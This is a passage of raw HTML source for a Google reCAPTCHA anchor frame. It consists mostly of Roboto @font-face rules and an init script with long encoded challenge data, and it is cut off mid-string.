U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="KPKnWfmZryraDq5I8k_sMA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="KPKnWfmZryraDq5I8k_sMA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KPKnWfmZryraDq5I8k_sMA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqvDrMKYwpPDnsKDbyk0woB/P8OwwoPDjsKaFMKuHsKGw4Blw5lFwrrDukXCr8KVA34WfUPDuWvCsn4+Z0B9RnfDrz7Dv1zDm8OxRgYOcMKZwqfDm0HDiBHDgcKQwq7Cs8OPwoJXw59GEWrDtFPCoSDDsTbDoxnCi8OmEsKiWcKtw5zDtGkSTGDCqcOnwq5uw6trfyfCvxEVHQZrw4F/FxJvw4ouw6/DjsOJwod6YsKVwqt+J1xfX0TDrMKMB8O1RMOtVDV3wqB7KcKNTmh5wrgYw7QPw7TDr8Olwp0yYDDDpMKQw4TDrQNAH3R2ccKFG3fDoMKMwqNdYsKGXFEJGsOZQsOewo0BKHw5bMOWXnzDuT7CmMKKw6XCrcOndMOewpgQw7fDncKVBC/[base64]/CgR9LwqYjwoXCk1jDoAdUw6RKwoTCiVDCu8KhV8KKwoPCsjRAworDsE5uX8KZbE4Hw6NIw5Q5w6RBwr9UQcOxKMOhVMOWbcOKGsOAw6XDlnfCoFjCtsKHwpnDqcKAS3rDhBoowonCjMOvwo3Cl8KLNyt2wo5gwrTDvzoZEcOfw4jCuBELwpxew7kqRcOAwo/DsmgvdFVPE8KsPcOowqUCAsO0f0zDksKEAsORD8OHwo0cUsOoUcK9w5pHdTbCvSnDlyd4w4VvY0rDr8KKU8KAwooMQcKAWsKcDEbCucOqcMKXw7PCj8KjJk9uwrtJwqfDj1NUwrzDtgxNwp/CuMK6HXFOGSMIcsOlDGvCuTR5UjRkBzTDtQHCq8OnIlU5w45iIsORLcK1ZcO3woJlwq/DulFjPhrCtBlhTTVsw5ZLYxvCqMO1IFDConNHwoULMyADw6fDpcOCw73CksOew51kw4bCjgh9wqHDj8O2w5bClMOBSQVjBMOgTwvCgcKdQcODLifCkj4uw6/CssOqw57Dh8K2w7gVcsOLIiHDqsO4w4s1w6XDiznDqsOPY8OTP8ONUcKMQUtfw6hWC8OjF3HDmsOzRCLCvkTDlS4/[base64]/DqmnCi3XCtifDp0lYwprDgsONw6oiBcOkw4nClsKawrcZdcKcwo3CjcKeSMOgS8Otw6d3HTl7w5PDj3/CisOaa8Opw7Y7woRpMsOTXMOiw7UYw6wkdT/DkAcvw4XCtTknw5AqGRHCo8K9w4HChm3CqmtJPsOLXQ7Cj8Oswr7Dt8Obwq3CoXkuY8KKwr4CWDDCucOywrU8NzgBw7/[base64]/ClcK9w6jDrMOCPDEvSMOjNBPCmcKcwphDwoHDkcOVGMKzwqrCpcONwrd7dMORw4lmWAvDoQEwLcKWw6HDm8OHw61mdU/DqjrDr8OvX0zDjRF1RcOUKWbDg8O5Z8OfHsO9wp5DOMKtw5TCqMOMwq/DvyhcJlPDrgUnw7dtw5wMR8K7wrjCicKFw6Qnw4HCmiQCw6TCpsKkwq/DsksKwo9Zw4dQHMKAw5LCvjnCqgfCi8OafMK5w4PDq8O/[base64]/[base64]/wphuwpBawpnDp13DuW/CsW1aw6XCosOXwqXDqlDCsMO9w4rDp0zCix/CszvDv8OgXVfDhgfDp8OqwrHCncKRGMKQb8KGJcO2GcOdw6rCicOvworCl2VyBRI4ZkhhX8KDBsODw7TDgMO7wpxYwrbDsmkSGsKTTDdOJMOeWENIw6A7wrAgMcKaS8O7EsOEQsOGF8O9w5I6YlfDncOOw7IHR8KhwpVDw7/CuFPCkcOxw4TCs8KBw7DDicKyw4tSwocLJ8O4wogQbR/Co8KcLcKqwpxVwovCtmHDk8O2w4DDvX/DssKibko3w4/DpkwWRxoOVgkWWAp2w6rDhHN7D8OPa8KTLWMBdcKRwqHDnEkbK3XCr1YZH3cOGF3DilPDvjPCojjClsKQA8KXb8K2GMKlJsOQR2EWOxB5f8OkOX0Gw6/[base64]/UsOZKC7Dq3s3wpRew5HCtcKgO8KVw6jCs3B+wqDCsMKRwqlKIhPCoMOUb8KQwpnCpybDtTJiwr53wpJdw7RpYUbCkVUuw4XCtMKHaMOBRETDgsOzwpVzw47CvBpJwqwlOjbCjy7DgjRDw5wUwrpNwptfYmTChMKew4UXZilKXnofPVxKTMKVY18uwoJVwqjDusO3wp0/FX1/w7IAMSFzwozCv8OrJEzCqlZhN8KZc357e8Ozw4rCmMO8wo4rMcKoeHYWAcKqWMODwrs/XsOYSjXCvMKIwqnDt8OiH8OVcS/DicKGw4nCuX/DlcOQw6U7w6Y0wp7Do8Kzw5dKOgsPH8KJw742wrLCuQ0sw7MDScOawqUOwpMsFMOBcsKew4DDnsKfb8KLwp4Uw7zDvsK7LxQKEcKsLyvCmsOPwqJ4w4xlwqoewrzDjsOIZ8KFw7DCoMK0wpURQ2rDkcKvw6fCh8KxSwJow63CtsK/MRvCjMOYwp/Dv8OFw77CqcOWw6Uzw4fCl8KmdsOzfcOyGxXDswzDmcK2RiDCmsOGwq/DqsOoD1QsNXgjw5BLwr8Xw4tJwo9eAU7CjzHDmz3Cgj0uVcONFCkzwpAjwoLDoDbDrcOYwqJ6a8KlFX/DlV3CtsOFZUrCr0nCjTcKQcOcYHcHbHLDnsKGw7IuwpxsCsO4w7/DhW/DnMOawp8Kwp7Csn3DszIzc07CpVALSsKSNMKgeMOHccOqM8KAYUzDgcKMPcOdw7TDlMK8BsKtw5RsAWrCtnHDigPCq8OEw7sKEU/CnRTCjVlzwppqw7lAw4tAYHZ1woE9KMOMw65dwqpBBGXCn8OOw5PDrsOlwpowTi7Dsi4+P8OEZMOrwogvwrzChMKGacOTw6jCtmHDnUbDv23CuljCs8K8ICHCngxtJSfCqMKtw77DrMKewrLCncOawqTDoxdYf3hOwpfDkklgVSsfGEYrfsOlwq/Djz01wqjChRlwwppxZsK4MsOfwqXCs8OVYifDmMOgUgMbw4rDjMOrcH4ow5FgLsOyw5fDg8K0wqEpwo5Tw7nCtcKvAsOkO2o0CcOKwodUwrXDs8O+EcOPw73DhhvCtcKfY8O/V8KiwqAsw5DDl2xSw7TDvMO0w4/DkmfCoMOveMKXGTIXLQJIJTNNwpZ+X8KJfcONworCjsKcw6vCuh7Cs8KpMjPDvX7CuMKdw4M3MylHwrpQw6Qfw5jCr8OJwp3DrsKLdcKVBnMpwq8Gw7x7w4NPw5/DjsKGa0nCvsOQPDjCqmvDiEDDj8OBwrrCg8OBU8K3WsOYw4MSIsOKIsKYw7stZEjDvmrDmcOdw5DDhVlDGMKpw5w6YHkWHC4sw7PChm/[base64]/DibCrigqa8OXF2fDuRgJB8O4DMO1UsKqQ089QjQ6w4vDlnokwqkQCsOFw6jCj8Olw61Zwq9swqnCt8KePcOhwpM2NhLCucOZGMO0wq01w4Ecw4XDjMOrwpgUwpPDlMKgw6Jpw4LDnsKywp7CqsKLw7ZdDH/DmsOfWMKhwrnDhgROwqzDg2Zlw7APw4QjLcKrw7Qiw5lYw4rCukpowqPCn8OuSnnCoxcVASwKw7QOF8KhXioKw4New7/DnsOiNcK/[base64]/wqPCrWt7WlphOl0XQ8OYw5cODBofWX05w4YYw6ohwo1mD8KUw6sfHsOowqx4w4HDjMO+RUdLGUHCrQ1aw5HCisKkC143wqJyDsOCw7fColjCrx4qw50JCcO5AcKoPy/[base64]/CjcKEGcOSDx3CgMOww5YYK8KWwrPDlwR5wqE8M8KREsOSw7/DgcOQLcKFwpJYO8OFNMOlCGx1wrvDvArDs2fDkTXCgk7CqS54TW0AWFVQwqTDvcOjwrx8TMK4c8KIw7zDhizCscKSwogsHsKxXlZ9w4YGw4UoMsOUCgMww4oKNMOuFcO5Xl3Cin9wUMOcEGfDsGhpJsOqSsOwwp5WScKkUcO/d8O6w4AySzcTbhjDtEvCkRbCun13FHzDpMKowqzDjMOYOh7Cmz/CicOWw6nDqjbDlsOSw79lXS/[base64]/DmsOFwrvDsnDCsMOLwq5qw7LCi2orw5nDpiM6esKdW0/Ds2LDszrDkjTCs8KUw7IGYcKDeMO6PcKtJsOjwqPCgMKXw7Ruw41kw4p6az7DtSjDvsOUeMKDw71Xw6PDhQ/[base64]/CsMK1wp1mQ8ONBMOow6oUwoTDlQTCj8KOw6vCgMObwpd8w5/Dp8OjbCBQwpXCo8Knw4kUf8OzUWM/w6Q4KEzDpMOOw4J7Y8OmaAFsw7zDp1VDezxiBMKOwonDv2Ydw6UJS8OuAsK/wp7CnljCsijDh8OpD8OVExXCscKKw67Chnc8w5EOw4FPdcKbwqERCQ/CtUx/TBdXE8OZwoXCkXpiaElMwprCs8KtDsOfwoTDvSXDj3/[base64]/[base64]/KsKFwph2MRECw6sowoYNwp/DhUQAwpDCmhcTGcO6wrXCrsKhQ3nCpsOSLMOMKMKzFjR7X3XCh8OrZMKaw5gAw67ChFwmwpwfw6vDgsKmc2tsQBEYw6DDu17Ckz7DrArCmMKHP8KnwrLCsyrDlMKBGxTDhwAtw5AhecO/w67DscOGVMO7wqrCpsKiISXCgX/ClirCsnfDoikMw58kacOSW8Ogw6wRZ8OzwpHCv8Klw6o7Ak3DgMO1M2BhM8O3S8OtDyXCrTjCkMOOwq0MHXvDg1dGwrRHJsOtUGlPwpfCl8OHAsKvwrDCtwRCCsKoVFIYdsKpVz/DmsK5VHXDi8KTwppNdMKQw4/DusOvHEgJfxnDgFYwbsKMXTDClMO7wpbCpMOvJMKiw6FtTsOIDcKrS1BPJDnDvBBKw6Qswp/ClcOYAcOCSMOIXH4oXRvCuCsuwqnCu2HCrSdHYEw0w5B9ZcK9w4tbRgXCjMO+WMK+TsKdKcKNWH8cbBnDiEnDp8ODZsK3V8O1wrrCgxrDjsKrSHsIUVbCqsKLRiNQFmkuOcK1w6DDlxrDryPCnC1vwoIuw6PCnQXDlQQeZMOxwrLCrWDCusK/birDgiIzwq3DiMO+w5M7wrA2WsO6wrjDnsOoe1BQbwPCkyMSw48mwplYPcKlw47Dp8KKw4sGw6MoRCYfFEnCj8KoAzbDqsOLZMKxDxzCqsKXwpXDkcOXPsOOwp5aXAsQw7XDi8OMQnPChMO7w53CvcOEwpgaKcKpZkp0JkhsXcOQXMOKTMOubivDtyjDqMO/w7gYSTvDgsOkw5vDomQFVMODwolLw61Tw5AMwrfCi3A+QzXDiXfDrMOcYsOdwoZsw5bCu8OfwrrDqsO4UVNrHXHDpxwNwqXDojMIesO+X8KBwq/[base64]/[base64]/[base64]/DosOuwpYOTcKUHMKjw5HDoi3CixTCsCpSEsKGEMK4wobDoFDCkyYvVzfDjToVw6BQw7pxw6PDs2XDisO1cibDvMKAwr5eDcK0wrTDo3fCocKMwp4qw4tEesKBLMOee8KbRcKqWsORXFXCkmrCjsO5w6zDmQ/DthwRw4dUBXbDjMOyw7bDv8OzRHPDrCfDhsKQw4rDi1tDe8Kcw45Rw7TDkH/Dm8Kxwog8wokdTWPDrS8qdAfDpMOkFMOJPMOdw67DjTQvJMOKwqAowrvCtmwxJMOYwqsywpHDrsKZw7REwqcbPA1Ww4sqLVPDq8Kgwo0ww4zDpQc/wq8lSDlkXk7Chm5ewrrDt8K2WcKHOMOKeSjCh8K9w4LDgMKqwqlCwqtjHXrCvDbDqyxlwofDs2o/D0TDkEFtfTYcw6vDicKaw4F2w6DCi8ODLsOgP8OjfcOXJl4KwqXDnyfDhB/DplnCtVzChcOgfcOcbSwkWGVkDsO2w7VGw7RIVcKMwr3DlkN4DxoIw6XCkyUkUgrCly8TwpLChSokDMK3TcKwwrnDomdIwpkUw4fCh8KmwqTCrCAxwq9Uw7clwrbDvwF6w7ZCBTwwwpUpHMOlw43Dh38vw4ISJ8Olwo/[base64]/[base64]/[base64]/CpcKiHyvCv8Kuwo8fwq/[base64]/w5hBSCxHUgnDtEcAXcO3IRvDpMOVSsKxfHowEcOpIMOKwp7DhhnCn8OEwqg2w65nP0YPw5PCv3cFbcOIwpsBwqDCt8KHERI5w6nDshJfw6zCpj5UfGrDs1/Cp8O3aUZVw6LDisOxw6EYwqXDtHzCpWXCr2bDm2ICCzPCo8O3w5puL8KANgR3w70Nw6odwqXDtRczHcOZw6jDo8KwwrrDoMKKOcK1PsKdP8O5ScKCCMKbwpfCpcOhasK+S1ttw5HCjsKAAsKcccO1XybDoD7Cl8Odwr7Ck8OGAypsw4zDvsOpwqd3w6bCusO